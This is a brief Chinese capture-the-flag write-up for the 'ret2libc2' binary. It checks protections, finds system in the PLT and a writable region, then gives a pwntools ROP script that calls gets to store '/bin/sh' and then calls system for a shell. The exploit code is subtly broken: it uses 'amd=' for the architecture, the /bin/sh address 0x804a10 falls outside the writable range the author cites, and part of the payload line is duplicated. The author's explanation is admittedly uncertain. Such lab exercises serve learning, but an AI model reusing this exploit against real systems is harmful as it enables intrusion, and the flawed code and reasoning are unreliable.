

检查保护机制 只开了堆栈不可执行

gdb调试elf文件查看plt表发现有system的plt表项,需要我们自己调用gets函数来读取字符串'/bin/sh'

考虑一下这个字符串写哪里

用vmmap查看一下权限

0x804a000~0x804b000有write权限 都能写

from pwn import *

context(log_level='debug',amd='i386',os='linux')

p=process('./ret2libc2')

system_add=0x8048490

gets_add=0x8048460

pop_bx=0x0804843d

bin_sh=0x804a10

payload=b'a'*112+p32(gets_add)+p32(pop_bx)+p32(bin_sh)+p32(system_add)+p32(0000)+p32(bin_sh)

p.sendline(payload)

p.sendline('/bin/sh')

p.interactive()p32(gets_add)+p32(pop_bx)+p32(bin_sh)+p32(system_add)+p32(0000)+p32(bin_sh)

这儿着实费解

gets读取的字符串放在bx寄存器中的存的地址,然后返回地址system,system的返回地址,/bin/sh的返回地址 就酱理解吧 !

1078

1078

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?